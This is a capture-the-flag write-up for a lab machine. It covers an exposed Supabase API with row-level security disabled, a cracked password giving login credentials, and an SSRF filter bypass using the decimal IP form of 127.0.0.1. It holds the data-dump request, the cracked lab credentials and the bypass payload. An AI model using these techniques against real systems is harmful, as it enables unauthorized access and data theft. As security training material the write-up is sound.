Introduction

This write-up refers to the Extract machine . If you need support, please open a ticket in the support channel on the Discord server.

Reconnaissance

We began enumeration of the machine using Nmap, with the objective of identifying which ports and services were exposed on the target. The scan allowed us to map open ports and served as the foundation for the next stages of enumeration and exploitation.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv


During the Nmap scan, the following open ports were identified on the target machine:
- 22 (SSH): secure remote access.
- 80 (HTTP): web server.
- 54321, 54322, 54323, 54324, 54327: services related to Supabase, possibly databases or APIs associated with the platform.


When accessing the web application available on port 80 (HTTP), a login form was identified, requiring a username and password to access the system.


When accessing port 54323, the Supabase web interface was identified, indicating that platform services were externally exposed.


Through this fully exposed interface, it was possible to view internal database information, including schemas and the table names private_data and users.



Since the Supabase API was also exposed on port 54321, it became possible to query the data directly through the REST API, provided that Row Level Security (RLS) was not enabled.
The RLS (Row Level Security) is an access control mechanism in Supabase/PostgreSQL that allows defining row-level access policies in database tables. With RLS enabled, each query to a table is filtered according to defined rules (for example, allowing each user to see only their own rows). If RLS is disabled, any API request can access all rows in the table, exposing sensitive information and increasing the risk of data leakage.
Since RLS was not enabled, it was possible to fully access the table data, allowing visibility of all stored information without any row-level access restrictions.

http://<machine-ip>:54321/rest/v1/users



The obtained password hashes were submitted to the CrackStation website, where it was possible to crack the hash and recover the plaintext password, as well as identify the user token for kenaz.

kenaz:dominican
token: 00122



With the obtained credentials, it was possible to log into the web application as user kenaz.


We inserted the obtained token into the application via Supabase, using it for authentication and access to the application’s features.



As a result, we gained access to the web application.


Analyzing the application, we identified an Endpoint Health Check functionality, which allows checking whether a service is active. For example, we used this function to verify the status of the web service on port 80 (HTTP).





This service has filters that prevent checking internal application ports, limiting access only to certain exposed services.
We attempted to access port 3306 (MySQL) internally through the application, but access was blocked by the service filters.



To bypass the filter, we tested the address 127.0.0.1 represented in decimal format, aiming to circumvent the validations applied by the Endpoint Health Check.

http://2130706433:3000



With the bypass applied, it was possible to access port 3000 on the machine, which was running internally only.
This behavior characterizes an SSRF (Server-Side Request Forgery) vulnerability, as it allowed forging a legitimate request originating from the server itself, enabling access to internal endpoints that should not be externally accessible.

